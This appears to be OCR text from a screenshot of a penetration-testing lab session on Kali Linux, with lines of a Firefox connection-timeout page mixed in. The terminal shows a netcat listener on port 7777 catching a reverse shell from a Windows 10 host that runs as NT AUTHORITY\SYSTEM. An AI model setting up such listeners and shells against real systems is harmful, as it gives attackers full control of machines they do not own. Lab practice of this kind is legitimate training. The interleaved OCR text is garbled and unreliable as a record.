 root@kali: /home/kali 117x16
┌──(kali㉿kali)-[~]
└─$ su root
The connection has timed out
Password:
An error occurred during a connection to 192.168.118.101:9443.
┌──(root㉿kali)-[/home/kali]
The site could be temporarily unavailable or too busy. Try again in a few moments.
└─# nc -lvnp 7777
If you are unable to load any pages, check your computer's network connection.
listening on [any] 7777 ...
If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to
connect to [192.168.49.118] from (UNKNOWN) [192.168.118.101] 59582
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>